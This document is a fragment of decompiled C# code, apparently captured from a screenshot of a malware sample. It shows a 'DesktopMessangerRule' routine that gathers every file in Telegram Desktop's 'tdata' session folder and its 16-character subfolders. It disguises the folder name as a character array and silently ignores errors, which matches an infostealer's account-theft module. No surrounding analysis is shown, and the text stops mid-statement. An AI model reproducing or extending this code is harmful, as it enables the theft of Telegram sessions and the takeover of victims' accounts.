 DesktopMessangerRule ×
82 Directory = new FileInfo(fileName).Directory.FullName + new string(new char[]
83 {
84 '\\',
85 't',
86 'd',
87 'a',
88 't',
89 'a'
90 }),
91 Recoursive = false
92 });
93 foreach (string text in Directory.GetDirectories(new FileInfo(fileName).Directory.FullName + new string(new char[]
94 {
95 '\\',
96 't',
97 'd',
98 'a',
99 't',
100 'a'
101 })))
102 {
103 if (new DirectoryInfo(text).Name.Length == 16)
104 {
105 list.Add(new FileScannerArg
106 {
107 Tag = num.ToString(),
108 Pattern = "*",
109 Directory = text,
110 Recoursive = false
111 });
112 }
113 }
114 num++;
115 }
116 catch (Exception)
117 {
118 }
119 }
120 if (list.Count == 0)
121 {
122 string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Telegram Desktop\\tdata";
123 list.Add(new FileScannerArg
124 {
125 Tag = num.ToString(),
126 Pattern = "*",
127 Directory = text2,
128 Recoursive = false
129 });
130 foreach (string text3 in Directory.GetDirectories(text2))
131 {
132 if (new DirectoryInfo(text3).Name.Length == 16)
133 {
134 list.Add(new FileScannerArg
135 {
136 Tag = num.ToString(),
137 Pattern = "*",
138 Directory = text3,
139 Recoursive = false
140 });
141 }
142 }
143 }
144 }
145 catch
100 %